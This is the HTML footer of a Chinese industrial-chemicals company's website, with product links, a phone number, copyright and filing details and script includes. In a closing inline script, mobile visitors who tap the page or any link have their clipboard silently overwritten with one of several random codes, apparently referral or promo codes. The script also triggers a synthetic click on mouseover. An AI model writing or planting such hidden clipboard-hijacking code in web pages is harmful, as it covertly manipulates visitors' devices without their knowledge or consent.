<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>山东旺泉环保科技有限公司.,专营 <a title="合脂油" class="Themefont"
                href=//www.sdwqhb.com/Products-350641.html>合脂油</a>
             <a title="水性粘结剂" class="Themefont"
                href=//www.sdwqhb.com/Products-350640.html>水性粘结剂</a>
             <a title="切削液" class="Themefont"
                href=//www.sdwqhb.com/Products-350639.html>切削液</a>
             <a title="防锈油" class="Themefont"
                href=//www.sdwqhb.com/Products-350638.html>防锈油</a>
             <a title="清洗剂" class="Themefont"
                href=//www.sdwqhb.com/Products-350637.html>清洗剂</a>
             <a title="防锈剂" class="Themefont"
                href=//www.sdwqhb.com/Products-350636.html>防锈剂</a>
             <a title="油漆无苯稀释剂" class="Themefont"
                href=//www.sdwqhb.com/Products-350635.html>油漆无苯稀释剂</a>
             <a title="无铬钝化剂" class="Themefont"
                href=//www.sdwqhb.com/Products-350634.html>无铬钝化剂</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13806360666"
                class="Themefont" href="tel:13806360666">13806360666</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="山东旺泉环保科技有限公司." rel="nofollow"  class="Whitefont" href="/">山东旺泉环保科技有限公司.</a>
                                                <a title="网站地图" class="Whitefont" href=//www.sdwqhb.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">鲁ICP备15028664号-2</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SvZGEMAwF4Mc4ULbbgGbcBhktLQ3gpQFoiUxtMOMG2IzAg9YsdzcXILOKvsA/T7aAL8qr8l04aLLNILcAjwzbQdCu3OqFq2u7gS4M2s/8zXDqPX/7r5cz5+Ku/nuKU/tR3EY/ZxpGmGKvcdTZtnsSujp1Ndv2OkUVvjXJNqOJ4xSXo1/D7ZpAqZpm274Xp5rjJdsc1jhgzmNQcNekB6nKbBufLce9lvO/uG1PyLb3eeslr08FB/EvVV0vvJDf6rJRCe5SMvIAkNOSc36/NIzjf8/9Rb0BF/1N0yQXpkQAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3UlEQVQokY3SvZGEMAwF4Mc4ULbbgGbcBhktLQ3gpQFoiUxtMOMG2IzAg9YsdzcXILOKvsA/T7aAL8qr8l04aLLNILcAjwzbQdCu3OqFq2u7gS4M2s/8zXDqPX/7r5cz5+Ku/nuKU/tR3EY/ZxpGmGKvcdTZtnsSujp1Ndv2OkUVvjXJNqOJ4xSXo1/D7ZpAqZpm274Xp5rjJdsc1jhgzmNQcNekB6nKbBufLce9lvO/uG1PyLb3eeslr08FB/EvVV0vvJDf6rJRCe5SMvIAkNOSc36/NIzjf8/9Rb0BF/1N0yQXpkQAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13806360666"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13806360666"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501464889"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>